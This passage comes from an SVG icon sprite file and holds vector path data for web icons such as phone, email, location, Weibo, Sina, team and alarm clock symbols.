13.408-4.037333 5.424-3.573333 9.152-9.056 10.464-15.434667C1002.693333 328.218667 851.2 98.074667 616.698667 49.744z"  ></path><path d="M579.178667 42.202667"  ></path><path d="M517.770667 331.658667c-11.605333 0-21.386667 8.005333-23.776 19.466667-1.306667 6.346667-0.058667 12.858667 3.52 18.261333 3.653333 5.552 9.002667 9.168 15.514667 10.522667 32.554667 6.704 60.629333 25.76 79.008 53.658667 18.378667 27.845333 24.805333 61.205333 18.08 93.930667-1.333333 6.485333-0.128 12.805333 3.472 18.266667 3.605333 5.498667 9.082667 9.210667 15.445333 10.496 1.328 0.288 2.650667 0.448 4.197333 0.544 0.234667 0 0.469333 0.010667 0.704 0.010667 4.789333 0 9.472-1.408 13.541333-4.069333 5.344-3.541333 9.066667-9.029333 10.357333-15.365333 19.322667-93.834667-41.248-185.898667-135.018667-205.232-1.312-0.266667-2.586667-0.421333-3.818667-0.458667C518.437333 331.658667 518.106667 331.658667 517.770667 331.658667"  ></path><path d="M762.698667 321.317333c-44.810667-68.037333-113.290667-114.544-192.816-130.944-1.344-0.277333-2.704-0.442667-4.138667-0.512-0.224-0.005333-0.549333-0.010667-0.874667-0.010667-11.632 0-21.408 8.016-23.776 19.504-2.698667 13.125333 5.808 26.037333 18.976 28.773333 66.757333 13.738667 124.266667 52.778667 161.904 109.930667 37.632 57.157333 50.762667 125.44 36.981333 192.261333-2.698667 13.162667 5.781333 26.074667 18.901333 28.768 1.386667 0.298667 2.768 0.458667 4.208 0.533333 0.197333 0.010667 0.528 0.010667 0.842667 0.010667 4.762667 0 9.226667-1.36 13.28-4.032 5.477333-3.578667 9.184-9.045333 10.496-15.445333C823.093333 470.613333 807.472 389.349333 762.698667 321.317333z"  ></path></symbol><symbol id="icon-dianhua4" viewBox="0 0 1024 1024"><path d="M1005.817756 414.919805a18.481951 18.481951 0 0 1-18.407024-15.110244 374.634146 374.634146 0 0 0-164.988878-247.683122 410.449171 410.449171 0 0 0-228.851513-68.183415 445.989463 445.989463 0 0 0-75.975804 6.568586 16.109268 16.109268 0 0 1-2.747317 0.22478 19.131317 19.131317 0 0 1-10.564683-3.196878 20.554927 20.554927 0 0 1-7.492683-12.213073 17.882537 17.882537 0 0 1 2.772292-13.861463 18.906537 18.906537 0 0 1 12.088195-7.667513 474.536585 474.536585 0 0 1 82.644293-7.317853 446.788683 446.788683 0 0 1 248.357464 74.302439 407.95161 407.95161 0 0 1 181.023219 272.234146 17.80761 17.80761 0 0 1-2.797268 13.786537 18.981463 18.981463 0 0 1-12.088195 7.667512h-0.674342l-0.649366 0.22478a4.270829 4.270829 0 0 1-0.949073 0h-0.62439z m-175.128976 15.75961a18.456976 18.456976 0 0 1-18.382048-15.110244 221.159024 221.159024 0 0 0-97.554732-146.357073 243.861854 243.861854 0 0 0-135.068098-40.185757 261.969171 261.969171 0 0 0-45.730341 4.046049 17.482927 17.482927 0 0 1-3.47161 0.349659 17.682732 17.682732 0 0 1-17.308097-15.409951 18.232195 18.232195 0 0 1 14.835512-21.653854 291.265561 291.265561 0 0 1 50.650536-4.445659 283.323317 283.323317 0 0 1 156.347318 46.604488 254.301659 254.301659 0 0 1 113.464195 170.308683 17.80761 17.80761 0 0 1-2.772293 13.786537 19.106341 19.106341 0 0 1-12.113171 7.667512h-0.649366l-0.649365 0.199805a4.770341 4.770341 0 0 1-0.974049 0h-0.624391z m147.755708 313.643707a866.328976 866.328976 0 0 0-174.504586-122.530342 176.152976 176.152976 0 0 0-77.848975-27.298341 72.429268 72.429268 0 0 0-60.790634 36.389463 294.912 294.912 0 0 0-25.550049 49.751415c-3.646439 7.892293-9.715512 23.052488-14.585756 30.944781a302.379707 302.379707 0 0 1-69.931708-38.837074 867.802537 867.802537 0 0 1-111.890731-90.986146A835.484098 835.484098 0 0 1 352.231024 469.541463a315.017366 315.017366 0 0 1-38.912-69.756878c7.917268-4.845268 22.478049-10.914341 31.619122-15.160195a271.36 271.36 0 0 0 49.251903-25.475122 72.953756 72.953756 0 0 0 35.889951-60.690731 176.652488 176.652488 0 0 0-27.473171-78.248586 838.03161 838.03161 0 0 0-56.54478-91.610536 711.505171 711.505171 0 0 0-66.884683-83.093854C248.782049 13.961366 225.654634 0 203.176585 0c-51.699512 0-108.244293 68.558049-130.747317 97.67961-21.27922 29.720976-72.429268 104.897561-72.429268 176.52761 0 66.734829 43.782244 152.35122 80.871024 212.292682a1450.533463 1450.533463 0 0 0 190.938537 241.464196l24.326244 24.251317a1452.881171 1452.881171 0 0 0 241.389268 191.08839c60.19122 37.013854 145.333073 80.696195 212.292683 80.696195 71.754927 0 147.156293-50.950244 176.327805-72.803902s97.90439-78.848 97.90439-130.422635c0.024976-22.453073-13.986341-46.104976-45.605463-76.500292z m-74.002732 177.976195c-26.349268 19.730732-94.158049 65.585951-154.624 65.585951-45.580488 0-114.213463-26.748878-193.236293-75.326439a1416.941268 1416.941268 0 0 1-235.095414-186.19317l-24.001561-23.95161a1411.596488 1411.596488 0 0 1-185.74361-234.89561c-48.652488-78.773073-75.476293-147.356098-75.476293-193.336195 0-29.07161 11.338927-79.547317 65.236293-154.998634 47.453659-61.265171 83.593366-83.093854 101.675707-83.093854a92.809366 92.809366 0 0 1 49.95122 34.41639 672.168585 672.168585 0 0 1 63.463024 78.997854 795.548098 795.548098 0 0 1 53.972293 87.414634 177.576585 177.576585 0 0 1 23.252293 61.539903 36.614244 36.614244 0 0 1-20.280195 30.969756 239.965659 239.965659 0 0 1-42.908098 22.003512l-1.048976 0.449561c-2.222829 1.048976-4.795317 2.197854-7.492683 3.421658a259.072 259.072 0 0 0-27.772878 13.71161l-24.426146 14.985366 9.066146 27.148488a346.486634 346.486634 0 0 0 43.282732 78.598244 872.448 872.448 0 0 0 95.356878 117.260488l0.474537 0.499512a909.237073 909.237073 0 0 0 116.835902 95.05717 336.171707 336.171707 0 0 0 78.897951 43.257757l27.223415 9.04117 14.985366-24.376195a237.268293 237.268293 0 0 0 13.461854-27.473171c1.173854-2.697366 2.247805-5.194927 3.171902-7.192975l0.424585-0.924098a265.740488 265.740488 0 0 1 22.178342-43.657366 36.389463 36.389463 0 0 1 30.869853-20.579902 156.871805 156.871805 0 0 1 60.965464 23.15239 828.64078 828.64078 0 0 1 166.412488 116.711025c28.397268 27.24839 34.391415 42.458537 34.391414 50.300878-0.024976 23.352195-33.56722 64.162341-83.443512 101.475902zM696.894439 487.02439a18.307122 18.307122 0 0 1-17.782634-14.985366 114.06361 114.06361 0 0 0-50.725464-76.600195 128 128 0 0 0-71.155512-21.254244 137.740488 137.740488 0 0 0-23.876683 2.122927 18.581854 18.581854 0 0 1-2.722341 0.199805 19.381073 19.381073 0 0 1-10.839415-3.346732 29.820878 29.820878 0 0 1-9.315902-12.687609 18.20722 18.20722 0 0 1 14.985366-20.305171 167.811122 167.811122 0 0 1 30.595122-2.822244 165.063805 165.063805 0 0 1 91.260878 27.473171 150.478049 150.478049 0 0 1 67.284292 100.57678 17.482927 17.482927 0 0 1-2.797268 13.736586 18.906537 18.906537 0 0 1-12.088195 7.692487l-1.398634 0.249756-0.299708 0.149854H696.894439z" fill="#222222" ></path></symbol><symbol id="icon-youxiang3" viewBox="0 0 1024 1024"><path d="M204.8 842.65A108.8 108.8 0 0 1 96 733.85v-443.7c0-60.108 48.691-108.8 108.8-108.8h614.4c60.109 0 108.8 48.692 108.8 108.8v443.7a108.8 108.8 0 0 1-108.8 108.8H204.8z m0-64h614.4a44.8 44.8 0 0 0 44.8-44.8v-443.7a44.8 44.8 0 0 0-44.8-44.8H204.8a44.8 44.8 0 0 0-44.8 44.8v443.7c0 24.78 20.07 44.8 44.8 44.8z"  ></path><path d="M139.571 387.174a32 32 0 1 1 28.058-57.548l335.974 163.993a19.321 19.321 0 0 0 16.794 0L856.37 329.626a32 32 0 1 1 28.058 57.548L548.506 551.117a83.098 83.098 0 0 1-73.012 0L139.571 387.174z"  ></path></symbol><symbol id="icon-dizhi3" viewBox="0 0 1024 1024"><path d="M511.743662 869.681332c-5.697769 0-11.139711-2.362814-15.026228-6.526647-12.138458-12.974499-297.224402-319.763744-297.224402-487.031329 0-172.185594 140.070152-312.27212 312.248583-312.27212s312.25677 140.086525 312.25677 312.27212c0 167.267585-285.09106 474.057853-297.226448 487.030305C522.88235 867.319541 517.441431 869.681332 511.743662 869.681332zM511.743662 105.002472c-149.480476 0-271.096325 121.617895-271.096325 271.119861 0 130.844024 212.120119 376.60124 271.096325 442.391642 58.975183-65.806775 271.105534-311.626413 271.105534-442.391642C782.849196 226.618321 661.225161 105.002472 511.743662 105.002472z"  ></path><path d="M936.999019 960.980711l-850.520947 0c-7.330966 0-14.107299-3.903913-17.785062-10.238179-3.689019-6.335289-3.724835-14.161534-0.090051-20.527522l130.513496-228.989321c5.634324-9.870812 18.205641-13.295817 28.065196-7.68503 9.872858 5.624091 13.31219 18.193361 7.682983 28.064172l-112.975051 198.22669 779.070638 0-116.955712-197.952444c-5.783727-9.78997-2.536776-22.390963 7.234775-28.178783 9.740852-5.785773 22.39301-2.538823 28.195156 7.248078l135.280056 228.993414c3.761674 6.363941 3.823072 14.240329 0.157589 20.656459C951.209672 957.024609 944.393429 960.980711 936.999019 960.980711z"  ></path><path d="M511.743662 508.478803c-66.200748 0-120.066563-53.862745-120.066563-120.072703 0-66.228377 53.865815-120.090099 120.066563-120.090099 66.208934 0 120.073726 53.864792 120.073726 120.090099C631.816365 454.616058 577.953619 508.478803 511.743662 508.478803zM511.743662 309.465191c-43.512003 0-78.915327 35.407418-78.915327 78.94091 0 43.51098 35.403325 78.923514 78.915327 78.923514 43.518143 0 78.922491-35.412534 78.922491-78.923514C590.666152 344.872608 555.262828 309.465191 511.743662 309.465191z"  ></path></symbol><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 